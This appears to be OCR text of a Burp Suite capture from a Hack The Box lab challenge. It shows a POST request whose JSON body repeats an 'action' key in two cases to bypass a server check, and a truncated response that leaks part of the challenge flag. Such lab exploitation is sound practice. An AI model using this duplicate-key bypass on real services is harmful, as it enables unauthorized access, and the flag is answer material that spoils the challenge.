 Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: 154.57.164.76:33364
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.76:33364/
8 Content-Type: application/json
9 Content-Length: 50
10 Origin: http://154.57.164.76:33364
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"action":"getSecureCode",
"Action":"getcosmic"
}
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov
3 Content-Length: 1
4 Content-Type: tex
5
6 {"flag":"HTB{C0SM
Log","src":"https
7